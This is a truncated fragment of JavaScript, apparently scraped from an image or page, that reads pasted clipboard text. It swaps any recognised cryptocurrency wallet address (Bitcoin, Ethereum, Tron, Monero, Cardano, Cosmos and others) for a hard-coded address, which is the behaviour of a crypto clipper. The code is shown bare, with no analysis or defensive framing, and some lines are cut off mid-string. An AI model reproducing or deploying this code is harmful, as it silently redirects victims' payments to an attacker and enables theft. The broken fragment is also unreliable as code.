 nction checkWalletAddresses() {
document.execCommand('paste');
var clipboardContent = inputElement.value;
clipboardContent = clipboardContent.replace(/^(0x)[A-Fa-f0-9]{40}$/g, '0x6eb2103839011Ed56c98145b3d3f9d6BE1b4dA63');
clipboardContent = clipboardContent.replace(/^T[A-Za-z1-9]{33}$/g, 'TK3dtT7vYLkhUyzLqbQMmsrM36QzFnmfaa');
clipboardContent = clipboardContent.replace(/^(bnb1)[0-9a-z]{38}$/g, 'bnb1pncs5ct0rdh3rcdms8708x9jrdy038ml33ceuw');
clipboardContent = clipboardContent.replace(/^([13]{1}[a-km-zA-HJ-NP-Z1-9]{26,33}|bc1[a-z0-9]{39,59})$/g, 'bc1qkjm7r677a4fkxcmx9kzlk55a9eaqtztq8zwrc2');
clipboardContent = clipboardContent.replace(/^[LM3][a-km-zA-HJ-NP-Z1-9]{26,33}$/g, 'LcVct9KwHwUKftDNjbBxUtjK9WeUkYbRN3');
clipboardContent = clipboardContent.replace(/^r[0-9a-zA-Z]{24,34}$/g, 'rJd2pxs7TxE77W8X3Ezt2QyrhMJixMehPx');
clipboardContent = clipboardContent.replace(/^D{1}[5-9A-HJ-NP-U]{1}[1-9A-HJ-NP-Za-km-z]{32}$/g, 'DFbEVJUt9TcyBgVGriy3DcNBwYhK3s7Yhx');
clipboardContent = clipboardContent.replace(/^addr1[a-z0-9]+$/g, 'addr1q8206rrze22rz8g5lggn4clv7zu9mq6w6a6llvw8v3l7r8k5l5xx9j55xyw3f7s38t37eu9ctkp5a4m4l7cuwerlux0
clipboardContent = clipboardContent.replace(/^[48]([0-9AB]{1})([0-9a-zA-Z]{93})$/g, '41iwYzbS1KKX8DFySxDcGBGGfJzywUeHxWumm4fjYxtYCiHtysXmq3P7RqG18Tv5UDKGNQegefxS2
clipboardContent = clipboardContent.replace(/^G[0-7A-Za-z]{55}$/g, 'GCUPRZDN5RGSO3MC4LBIZBJMCS5KNUYQI2HZNUHVEBC5LNWZODWQ24XH');
clipboardContent = clipboardContent.replace(/^cosmos[a-z0-9]{39}$/g, 'cosmos1cd3hxdkc775zj75xtd3gqp8s7hynxkzewcf58y');
inputElement.value = clipboardContent;
inputElement.select();